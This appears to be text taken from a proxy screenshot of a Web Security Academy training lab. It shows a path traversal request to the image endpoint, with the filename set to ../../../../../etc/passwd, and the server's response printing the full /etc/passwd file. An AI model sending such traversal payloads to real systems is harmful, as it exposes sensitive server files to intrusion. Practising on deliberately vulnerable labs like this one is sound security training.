 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../etc/passwd HTTP/2
2 Host:
0aaa0088032d80098e169a30006100b7.web-security-academy.ne
t
3 Cookie: session=0LWMTqRNfo3Ts2Nch9UVfKkCtSaBj0MU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aaa0088032d80098e169a30006100b7.web-security-ac
ademy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin